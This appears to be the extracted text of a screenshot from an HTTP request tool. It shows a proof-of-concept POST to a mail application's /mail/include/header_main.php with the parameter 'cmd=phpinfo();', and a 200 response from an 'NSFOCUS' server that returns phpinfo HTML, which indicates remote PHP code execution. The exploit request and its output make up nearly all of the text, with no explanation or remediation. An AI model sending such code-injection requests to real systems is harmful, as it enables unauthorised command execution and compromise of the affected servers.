 Request
数据包扫描
热加载
构造请求
1 POST /mail/include/header_main.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
4 Host:
5
6 cmd=phpinfo();
7
Responses
https
65763bytes / 369ms
请输入定位响应
详情
远端地址:
3; 代理:http://127.0.0.1:7890;
响应时间:369ms; 总耗时:1854
ms; URL:
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:30:44 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Thu, 18 May 2023 04:30:44 GMT
9 Cache-Control: post-check=0, pre-check=0
10 Vary: Accept-Encoding
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 65763
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml"><head>
17 <style type="text/css">
18 body {background-color: #ffffff; color: #000000;}
19 body, td, th, h1, h2 {font-family: sans-serif;}
20 pre {margin: 0px; font-family: monospace;}
21 a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
22 a:hover {text-decoration: underline;}
23 table {border-collapse: collapse;}
24 .center {text-align: center;}
25 .center table { margin-left: auto; margin-right: auto;
text-align: left;}
26 .center th { text-align: center !important; }
27 td, th { border: 1px solid #000000; font-size: 75%;
vertical-align: baseline;}
28 h1 {font-size: 150%;}
29 h2 {font-size: 125%;}
30 .p {text-align: left;}